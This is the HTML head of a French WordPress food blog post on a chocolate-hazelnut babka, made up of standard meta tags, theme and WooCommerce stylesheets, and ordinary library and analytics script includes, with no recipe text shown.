

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://christelleisflabbergasting.com/2020/11/babka-chocolat-noisettes.html
body_size: 26155
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="facebook-domain-verification" content="tj44o03ios696bnyuf09shntgcdmr4" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://christelleisflabbergasting.com/xmlrpc.php" />
			<link rel="shortcut icon" href="https://christelleisflabbergasting.com/wp-content/uploads/2018/05/CIF_Favicon.png" />
 
<title>Babka chocolat-noisettes &#8211; Christelle is Flabbergasting</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Christelle is Flabbergasting &raquo; Flux" href="https://christelleisflabbergasting.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Christelle is Flabbergasting &raquo; Flux des commentaires" href="https://christelleisflabbergasting.com/comments/feed" />
<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><meta name="format-detection" content="telephone=no"><meta property="og:type" content="article" /><meta property="og:image" content="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/2020/11/CIF_Babka-2600px-scaled.jpg?fit=960%2C1440&#038;ssl=1"/><meta property="og:title" content="Babka chocolat-noisettes"/><meta property="og:url" content="https://christelleisflabbergasting.com/2020/11/babka-chocolat-noisettes.html"/><meta property="og:description" content=""/><link rel="alternate" type="application/rss+xml" title="Christelle is Flabbergasting &raquo; Babka chocolat-noisettes Flux des commentaires" href="https://christelleisflabbergasting.com/2020/11/babka-chocolat-noisettes.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/christelleisflabbergasting.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='somdn-style-css' href='https://christelleisflabbergasting.com/wp-content/plugins/download-now-for-woocommerce/assets/css/somdn-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='parent-style-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/style.css?v=231515612' type='text/css' media='all' />
<link rel='stylesheet' id='codepoet-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/custom-v16.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-reset-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/reset.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-wordpress-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/wordpress.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-animation-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/animation.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-magnific-popup-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-jquery-ui-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/jqueryui/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-flexslider-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/flexslider/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-tooltipster-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/tooltipster.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-screen-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/screen.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-fonts-css' href='https://fonts.googleapis.com/css?family=Cormorant+Garamond%3A300%2C400%2C600%2C700%2C900%2C400italic%7CJosefin+Sans%3A300%2C400%2C600%2C700%2C900%2C400italic%7CVarela+Round%3A300%2C400%2C600%2C700%2C900%2C400italic%7CLora%3A300%2C400%2C600%2C700%2C900%2C400italic&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Ccyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-fontawesome-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-script-custom-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/templates/script-custom-css.php' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-childtheme-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-script-responsive-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='kirki_google_fonts-css' href='https://fonts.googleapis.com/css?family=Cormorant+Garamond%3A500%7CJosefin+Sans%7CVarela+Round%7CLora&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-global-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/modules/kirki/assets/css/kirki-styles.css' type='text/css' media='all' />
<style id='kirki-styles-global-inline-css' type='text/css'>
body, input[type=text], input[type=email], input[type=url], input[type=password], textarea{font-family:"Cormorant Garamond", Georgia, serif;}body{font-size:22px;}h1, h2, h3, h4, h5, h6, h7, blockquote{font-family:"Cormorant Garamond", Georgia, serif;}h1, h2, h3, h4, h5, h6, h7{font-weight:500;}h1{font-size:34px;}h2{font-size:30px;}h3{font-size:26px;}h4{font-size:22px;}h5{font-size:25px;}h6{font-size:18px;}body, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, .post_info a{color:#444444;}::selection{background-color:#444444;}a{color:#222222;}a:hover, a:active, .post_info_comment a i{color:#222222;}h1, h2, h3, h4, h5, pre, code, tt, blockquote, .post_header h5 a, .post_header h3 a, .post_header.grid h6 a, .post_header.fullwidth h4 a, .post_header h5 a, blockquote, .site_loading_logo_item i{color:#222222;}#social_share_wrapper, hr, #social_share_wrapper, .post.type-post, .comment .right, .widget_tag_cloud div a, .meta-tags a, .tag_cloud a, #footer, #post_more_wrapper, #page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, .page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, #autocomplete, .page_tagline{border-color:#e1e1e1;}input[type=text], input[type=password], input[type=email], input[type=url], textarea{background-color:#ffffff;color:#000;border-color:#e1e1e1;}input[type=text]:focus, input[type=password]:focus, input[type=email]:focus, input[type=url]:focus, textarea:focus{border-color:#000000;}input[type=submit], input[type=button], a.button, .button{font-family:"Josefin Sans", Helvetica, Arial, sans-serif;background-color:#888888;color:#ffffff;border-color:#888888;}.frame_top, .frame_bottom, .frame_left, .frame_right{background:#222222;}#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a{font-family:"Josefin Sans", Helvetica, Arial, sans-serif;font-size:11px;font-weight:900;letter-spacing:1px;text-transform:uppercase;color:#444444;}#menu_wrapper .nav ul li a.hover, #menu_wrapper .nav ul li a:hover, #menu_wrapper div .nav li a.hover, #menu_wrapper div .nav li a:hover{color:#222222;}#menu_wrapper div .nav > li.current-menu-item > a, #menu_wrapper div .nav > li.current-menu-parent > a, #menu_wrapper div .nav > li.current-menu-ancestor > a{color:#222222;}.top_bar{background-color:#ffffff;}#menu_wrapper .nav ul li ul li a, #menu_wrapper div .nav li ul li a, #menu_wrapper div .nav li.current-menu-parent ul li a{font-size:11px;font-weight:900;letter-spacing:1px;text-transform:uppercase;color:#444444;}.mobile_main_nav li a:hover, .mobile_main_nav li a:active, #sub_menu li a:hover, #sub_menu li a:active, .mobile_menu_wrapper .sidebar_wrapper h2.widgettitle{color:#222222;}#menu_wrapper .nav ul li ul li a:hover, #menu_wrapper div .nav li ul li a:hover, #menu_wrapper div .nav li.current-menu-parent ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:hover, #menu_wrapper div .nav li.megamenu ul li ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.megamenu ul li ul li a:active{background:#ffffff;}#menu_wrapper .nav ul li ul, #menu_wrapper div .nav li ul{background:#ffffff;border-color:#e1e1e1;}#menu_wrapper div .nav li.megamenu ul li > a, #menu_wrapper div .nav li.megamenu ul li > a:hover, #menu_wrapper div .nav li.megamenu ul li > a:active{color:#222222;}#menu_wrapper div .nav li.megamenu ul li{border-color:#eeeeee;}.above_top_bar{background:#222222;}#top_menu li a, .top_contact_info, .top_contact_info i, .top_contact_info a, .top_contact_info a:hover, .top_contact_info a:active{color:#ffffff;}.mobile_menu_wrapper #searchform{background:#ebebeb;}.mobile_menu_wrapper #searchform input[type=text], .mobile_menu_wrapper #searchform button i{color:#222222;}.mobile_menu_wrapper{background-color:#ffffff;}.mobile_main_nav li a, #sub_menu li a{font-family:"Josefin Sans", Helvetica, Arial, sans-serif;font-size:11px;text-transform:uppercase;letter-spacing:2px;}.mobile_main_nav li a, #sub_menu li a, .mobile_menu_wrapper .sidebar_wrapper a, .mobile_menu_wrapper .sidebar_wrapper, #close_mobile_menu i{color:#444444;}#post_featured_slider, #page_caption.hasbg, #horizontal_gallery.tg_post{margin-top:-80px;}#page_caption{background-color:#f2f2f2;padding-top:40px;padding-bottom:40px;}#page_caption h1{font-size:40px;}#page_caption h1, .post_caption h1{font-weight:900;text-transform:none;letter-spacing:0px;color:#222222;}#page_caption.hasbg{height:500px;}.page_tagline{color:#999999;font-size:11px;font-weight:400;letter-spacing:2px;text-transform:uppercase;}#page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle, h5.widgettitle{font-family:"Varela Round", Helvetica, Arial, sans-serif;font-size:11px;font-weight:900;letter-spacing:2px;text-transform:uppercase;color:#222222;}#page_content_wrapper .inner .sidebar_wrapper, .page_content_wrapper .inner .sidebar_wrapper{background:#f2f2f2;}#page_content_wrapper .inner .sidebar_wrapper .sidebar .content, .page_content_wrapper .inner .sidebar_wrapper .sidebar .content{color:#444444;}#page_content_wrapper .inner .sidebar_wrapper a, .page_content_wrapper .inner .sidebar_wrapper a{color:#222222;}#page_content_wrapper .inner .sidebar_wrapper a:hover, #page_content_wrapper .inner .sidebar_wrapper a:active, .page_content_wrapper .inner .sidebar_wrapper a:hover, .page_content_wrapper .inner .sidebar_wrapper a:active{color:#999999;}.footer_bar{background-color:#ffffff;}#footer, #copyright{color:#444444;}#copyright a, #copyright a:active, #footer a, #footer a:active{color:#222222;}#copyright a:hover, #footer a:hover, .social_wrapper ul li a:hover{color:#000000;}.footer_bar_wrapper, .footer_bar{border-color:#e1e1e1;}#footer .widget_tag_cloud div a{background:#e1e1e1;}.footer_bar_wrapper .social_wrapper ul li a{color:#222222;}.post_header:not(.single) h5, body.single-post .post_header_title h1, #post_featured_slider li .slider_image .slide_post h2, .post_related strong, .post_info_comment, .pagination a{font-family:"Cormorant Garamond", Georgia, serif;}.post_header:not(.single) h5, body.single-post .post_header_title h1, #post_featured_slider li .slider_image .slide_post h2, #page_content_wrapper .posts.blog li a, .page_content_wrapper .posts.blog li a, #page_content_wrapper .sidebar .content .sidebar_widget > li.widget_recent_entries ul li a, #autocomplete li strong, .post_related strong, #footer ul.sidebar_widget .posts.blog li a{text-transform:none;letter-spacing:0px;}.post_info_date, .post_attribute, .comment_date, .post-date, #post_featured_slider li .slider_image .slide_post .slide_post_date, .post_info_comment, .slide_post_excerpt{font-family:Lora, Georgia, serif;}.post_info_cat a, .post_info_cat{color:#000000;}hr.title_break{border-color:#000000;}#post_info_bar #post_indicator{background:#000000;}
</style>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/tinymce/tinymce.min.js" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js" id="wp-tinymce-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/christelleisflabbergasting.com\/panier","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/1.2.1/jquery-migrate.min.js" id="migrate-jquery-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/lazysizes/4.0.2/lazysizes.min.js" id="theme-lazy-load-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/lodash.js/4.17.10/lodash.min.js" id="iodash-js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/jquery.blast.min.js" id="blast-js-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/jsSocials/1.5.0/jssocials.min.js" id="jssocials-js-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
